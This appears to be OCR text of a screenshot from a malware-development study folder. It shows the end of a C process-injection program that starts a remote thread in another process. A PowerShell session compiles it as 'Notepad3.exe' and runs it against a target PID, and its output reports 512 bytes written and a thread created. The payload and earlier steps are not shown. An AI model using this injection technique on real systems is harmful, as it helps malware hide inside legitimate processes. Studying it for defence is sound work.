 Search
C processinjector.c
F: > STUDY > ETHICAL HACKING > MALDEV > C processinjector.c > main(int, char * [])
88
89 printf("Creating remote thread\n");
90
91 HANDLE hThread = CreateRemoteThreadEx(
92 hProcess,
93 NULL,
94 0,
95 (LPTHREAD_START_ROUTINE)rBuffer,
96 NULL,
97 0,
98 NULL,
99 NULL //changed from &TID
100 );
101
102 if(hThread == NULL){
103 printf("Create remote thread failed because of error: %
104 CloseHandle(hThread);
105 }
106
107 printf("Waiting for thread to finish\n");
108 WaitForSingleObject(hThread, INFINITE);
109 CloseHandle(hThread);
110 CloseHandle(hProcess);
111
112 return 0;
113 }
0 0 0 Ln 104, Col 30 Spaces: 4 UTF-8 CRLF {} C Snyk Security Win32
C:\Windows\System32\cmd.exe
Directory: F:\STUDY\ETHICAL HACKING\MALDEV
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2024 8:43 PM 312084 arpspoof.PNG
-a---- 6/8/2024 8:44 PM 75977 effects.PNG
-a---- 6/8/2024 8:18 PM 57451 Notepad.exe
-a---- 6/8/2024 9:12 PM 57624 Notepad2.exe
-a---- 6/9/2024 2:21 AM 4045 processinjector.c
PS F:\STUDY\ETHICAL HACKING\MALDEV> gcc -o Notepad3.exe .\processinjector.c
PS F:\STUDY\ETHICAL HACKING\MALDEV> get-childitem
Directory: F:\STUDY\ETHICAL HACKING\MALDEV
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2024 8:43 PM 312084 arpspoof.PNG
-a---- 6/8/2024 8:44 PM 75977 effects.PNG
-a---- 6/8/2024 8:18 PM 57451 Notepad.exe
-a---- 6/8/2024 9:12 PM 57624 Notepad2.exe
-a---- 6/9/2024 2:21 AM 57624 Notepad3.exe
-a---- 6/9/2024 2:21 AM 4045 processinjector.c
PS F:\STUDY\ETHICAL HACKING\MALDEV> .\Notepad3.exe 14976
Creating handle to the process of PID:14976
Successfully gotten a handle to process: 14976
Successfully allocated memory for the buffer
Written 512 bytesCreating remote thread
Waiting for thread to finish
PS F:\STUDY\ETHICAL HACKING\MALDEV> .\Notepad3.exe 14976
Creating handle to the process of PID:14976
Successfully gotten a handle to process: 14976
Successfully allocated memory for the buffer
Written 512 bytesCreating remote thread
Waiting for thread to finish